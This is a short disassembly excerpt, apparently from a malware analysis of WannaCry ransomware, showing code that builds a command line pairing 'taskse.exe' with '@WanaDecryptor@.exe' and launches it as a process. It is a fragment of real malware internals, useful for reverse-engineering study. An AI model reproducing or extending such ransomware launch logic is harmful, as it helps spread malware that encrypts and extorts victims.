 push ecx ; lpBuffer
push 208h ; nBufferLength
push offset NewFileName ; "@WanaDecryptor@.exe"
stosb
call ds:GetFullPathNameA
lea edx, [esp+660h+Buffer]
lea eax, [esp+660h+Dest]
push edx
push offset aTaskse_exe ; "taskse.exe"
push offset aSS_1 ; "%s %s"
push eax ; Dest
call ds:sprintf
push 0 ; lpExitCode
lea ecx, [esp+674h+Dest]
push 0 ; dwMilliseconds
push ecx ; lpCommandLine
call . _CreateProc_10001080
mov eax, IsSystemUser
add esp, 1Ch